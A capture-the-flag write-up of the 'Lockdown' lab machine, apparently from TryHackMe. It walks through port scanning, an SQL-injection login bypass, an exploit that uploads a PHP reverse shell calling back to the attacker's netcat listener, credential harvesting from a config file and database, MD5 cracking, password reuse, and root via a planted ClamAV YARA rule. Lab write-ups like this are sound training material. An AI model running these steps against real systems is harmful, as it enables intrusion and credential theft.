Lockdown - Write Up

Table of Contents
| Link | Level | Creator |
|---|---|---|
| Here | Medium | hangrymoose |
Reconn
Hey! Welcome back!
Once again we are running nmap against this machine, to see what services are running!
╰─ lanfran@parrot ❯ sudo nmap 10.10.51.197 -p- -sS --min-rate 5000 -n -Pn                                                         ─╯
[sudo] password for lanfran:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-23 10:02 CEST
Nmap scan report for 10.10.51.197
Host is up (0.072s latency).
Not shown: 65533 filtered ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 27.18 seconds
Simple machine for now, 2 open ports 22 running ssh and the 80 running a web.
Let’s go to the web!
If you try to go directy to the IP of the machine, you will probably see this:

Because we have to add the following line to our /etc/hosts file:
{MACHINE_IP} contacttracer.thm
Edit the {MACHINE_IP} with the IP of the machine.
After that, we can go to the page.

We can see a normal page, a Contact Tracer for the Coronavirus, very useful on this pandemic situation…
We have an admin login! Maybe we can exploit an SQLi like this…

And we succed!
We can see a normal page, what the interesting thing is at the lower right:

We have the version of this platform, an we can now search for a public exploit!
That we found here. Also I tweaked a little this exploit to have a better shell, you can find it here
So let’s run the exploit!
[Terminal 1]

╰─ lanfran@parrot ❯ python3 exp.py contacttracer.thm 10.9.2.74 1337                                                                ─╯
(+) Uploading php reverse shell..
(+) File upload seems to have been successful!
(+) Now trying to trigger our shell..

(+) done!


-----------

[Terminal 2]


╰─ lanfran@parrot ❯ nc -nlvp 1337                                                                                                  ─╯
listening on [any] 1337 ...
connect to [10.9.2.74] from (UNKNOWN) [10.10.51.197] 55832
Linux lockdown 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 10:17:55 up 43 min,  0 users,  load average: 0.00, 0.00, 0.27
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: cannot set terminal process group (993): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
We are in!
Foothold - User
We are in, but we can’t read the user’s flag.
So searching for interesting files, I found a mysql connection’s credentials!
We can use them to login to the mysql server!
www-data@lockdown:/tmp$ cat /var/www/html/classes/DBConnection.php
<?php
class DBConnection{

    private $host = 'localhost';
    private $username = 'cts';
    private $password = 'Y[REDACTED]E';
    private $database = 'cts_db';

    public $conn;

    public function __construct(){

        if (!isset($this->conn)) {

            $this->conn = new mysqli($this->host, $this->username, $this->password, $this->database);

            if (!$this->conn) {
                echo 'Cannot connect to database server';
                exit;
            }
        }

    }
    public function __destruct(){
        $this->conn->close();
    }
}
www-data@lockdown:/tmp$ mysql -u cts -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 461
Server version: 5.7.35-0ubuntu0.18.04.1 (Ubuntu)

Copyright (c) 2000, 2021, Oracle and/or its affiliates.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| cts_db             |
+--------------------+
2 rows in set (0.00 sec)

mysql> use cts_db;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> show tables;
+------------------+
| Tables_in_cts_db |
+------------------+
| barangay_list    |
| city_list        |
| establishment    |
| people           |
| state_list       |
| system_info      |
| tracks           |
| users            |
+------------------+
8 rows in set (0.00 sec)

mysql> select * from users;
+----+--------------+----------+----------+--------------+-------------------------------+------------+---------------------+---------------------+
| id | firstname    | lastname | username | password     | avatar                        | last_login | date_added          | date_updated        |
+----+--------------+----------+----------+--------------+-------------------------------+------------+---------------------+---------------------+
|  1 | Adminstrator | Admin    | admin    | 3[REDACTED]d | uploads/1614302940_avatar.jpg | NULL       | 2021-01-20 14:02:37 | 2021-02-26 10:23:23 |
+----+--------------+----------+----------+--------------+-------------------------------+------------+---------------------+---------------------+
1 row in set (0.00 sec)

mysql>
And we have now a hashed password!
We have many ways to de-hash it!
I’m gonna use STH (Search That Hash). But you can use crackstation or even john.
╰─ lanfran@parrot ❯ sth --text "3[REDACTED]d"                                                                  ─╯

  _____                     _        _______ _           _          _    _           _
 / ____|                   | |      |__   __| |         | |        | |  | |         | |
| (___   ___  __ _ _ __ ___| |__ ______| |  | |__   __ _| |_ ______| |__| | __ _ ___| |__
 \___ \ / _ \/ _` | '__/ __| '_ \______| |  | '_ \ / _` | __|______|  __  |/ _` / __| '_ \
 ____) |  __/ (_| | | | (__| | | |     | |  | | | | (_| | |_       | |  | | (_| \__ \ | | |
|_____/ \___|\__,_|_|  \___|_| |_|     |_|  |_| |_|\__,_|\__|      |_|  |_|\__,_|___/_| |_|

https://twitter.com/bee_sec_san
https://github.com/HashPals/Search-That-Hash
https://twitter.com/Jayy_2004


3[REDACTED]d

Text : s[REDACTED]m
Type : MD5
We have now the plain text password!
Let’s see if any user reused this password…
www-data@lockdown:/home$ su cyrus
Password:
cyrus@lockdown:/home$ cat /home/cyrus/user.txt
THM{[REDACTED]}
Luckily for us, the user cyrus reused the password and we now have the user’s flag!
Root
To get the root’s flag, we have to follow an interesting path…
First, we can run an script with sudo
cyrus@lockdown:/home$ sudo -l
Matching Defaults entries for cyrus on lockdown:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User cyrus may run the following commands on lockdown:
    (root) /opt/scan/scan.sh
cyrus@lockdown:/home$
Reading this script, it will trigger an scan on the path that we give to it…
cyrus@lockdown:/home$ cat /opt/scan/scan.sh
#!/bin/bash

read -p "Enter path: " TARGET

if [[ -e "$TARGET" && -r "$TARGET" ]]
  then
    /usr/bin/clamscan "$TARGET" --copy=/home/cyrus/quarantine
    /bin/chown -R cyrus:cyrus /home/cyrus/quarantine
  else
    echo "Invalid or inaccessible path."
fi
cyrus@lockdown:/home$
Looking around, we can see that to check for “viruses” on a file, the script will check a DB
cyrus@lockdown:/home$ cat /etc/clamav/freshclam.conf
# Automatically created by the clamav-freshclam postinst
# Comments will get lost when you reconfigure the clamav-freshclam package

DatabaseOwner clamav
UpdateLogFile /var/log/clamav/freshclam.log
LogVerbose false
LogSyslog false
LogFacility LOG_LOCAL6
LogFileMaxSize 0
LogRotate true
LogTime true
Foreground false
Debug false
MaxAttempts 5
DatabaseDirectory /var/lib/clamav                   <----- Here
DNSDatabaseInfo current.cvd.clamav.net
ConnectTimeout 30
ReceiveTimeout 30
TestDatabases yes
ScriptedUpdates yes
CompressLocalDatabase no
SafeBrowsing false
Bytecode true
NotifyClamd /etc/clamav/clamd.conf
# Check for new database 24 times a day
Checks 24
DatabaseMirror db.local.clamav.net
DatabaseMirror database.clamav.net
cyrus@lockdown:/home$
And here we have the Databases…
cyrus@lockdown:/home$ ls -la /var/lib/clamav
total 20
drwxrwxrwx  2 clamav clamav 4096 Oct 23 11:00 .
drwxr-xr-x 45 root   root   4096 Jul 30 20:30 ..
-rw-r--r--  1 root   root     46 Jul 23 20:07 main.hdb
-rw-r--r--  1 root   root     69 May 11 04:26 mirrors.dat
cyrus@lockdown:/home$
So, to check for viruses is using YARA rules… You can read more about this in this link.
But basically we can create out own YARA rule to read the root’s flag, like this:
cyrus@lockdown:/tmp$ cat rule.yar
rule PWNED
{
  strings:
    $a = "root"
    $b = "THM"

  condition:
    $b or $a
}
This rule will search for any file with the strings THM or root.
Now let’s copy this rule to the folder where the script is looking for the DBs and Rules…
cyrus@lockdown:/tmp$ cd /var/lib/clamav
cyrus@lockdown:/var/lib/clamav$ ls -la
total 16
drwxrwxrwx  2 clamav clamav 4096 Oct 23 10:47 .
drwxr-xr-x 45 root   root   4096 Jul 30 20:30 ..
-rw-r--r--  1 root   root     46 Jul 23 20:07 main.hdb
-rw-r--r--  1 root   root     69 May 11 04:26 mirrors.dat
cyrus@lockdown:/var/lib/clamav$ cp /tmp/rule.yar .
Great, let’s now run the script with sudo, and let’s use the path to the root’s flag!
cyrus@lockdown:/var/lib/clamav$ sudo /opt/scan/scan.sh
Enter path: /root/root.txt
/root/root.txt: YARA.CheckFileName.UNOFFICIAL FOUND
/root/root.txt: copied to '/home/cyrus/quarantine/root.txt'

----------- SCAN SUMMARY -----------
Known viruses: 2
Engine version: 0.103.2
Scanned directories: 0
Scanned files: 1
Infected files: 1
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 0.018 sec (0 m 0 s)
Start Date: 2021:10:23 11:00:49
End Date:   2021:10:23 11:00:49
The exploit worked as expected! We now have a file in “quarantine”, and this file is the root’s flag! So let’s read it!!!
cyrus@lockdown:/var/lib/clamav$ cat /home/cyrus/quarantine/root.txt
THM{[REDACTED]}
And we rooted the machine!
That’s all from my side, hope you find this helpful!